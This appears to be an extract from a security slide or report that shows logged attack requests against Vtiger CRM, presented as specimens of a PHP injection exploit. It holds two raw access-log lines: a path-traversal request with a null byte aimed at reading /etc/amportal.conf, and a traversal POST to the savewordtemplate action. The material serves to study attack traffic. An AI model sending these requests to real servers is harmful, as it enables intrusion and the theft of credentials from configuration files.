 #4 VTIGER Exploit (Lots of variations) 
0001189: Vtiger CRM - php inject vulnerability 
Specimen 
108.175.157.211 - - [25/Jul/2014:19:28:59 +0000] "GET 
/vtigercrm/modules/com_vtiger_workflow/sortfieldsjson.php?module_n 
ame=../../../../../../../..//etc/amportal.conf%00 HTTP/1.1" 404 574 "-" "-“ 
93.170.130.201 - - [03/Jul/2014:21:15:11 +0000] "POST 
/vtigercrm/graph.php?module=..%2Fmodules%2FSettings&action=sav 
ewordtemplate HTTP/1.1" 404 537 "-" "-" 
 